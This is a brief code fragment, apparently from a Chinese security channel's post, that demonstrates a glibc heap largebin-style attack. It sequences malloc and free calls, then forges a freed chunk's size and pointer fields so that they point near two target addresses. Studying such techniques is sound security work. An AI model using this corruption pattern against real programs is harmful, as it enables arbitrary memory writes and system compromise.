 p1=malloc(0x320);
barrier1=malloc(0x20);
p2=malloc(0x400);
barrier2=malloc(0x20);
p3=malloc(0x400);
barrier3=malloc(0x20);
free(p1);
free(p2); //(1)
malloc(0x90); //(2)
free(p3); //(3)
*(p2-1)=0x3f1; //(4)
*(p2)=0;
*(p2+1)=&target1-2;
*(p2+2)=0;
*(p2+3)=&target2-4;
malloc(0x90);
Ots安全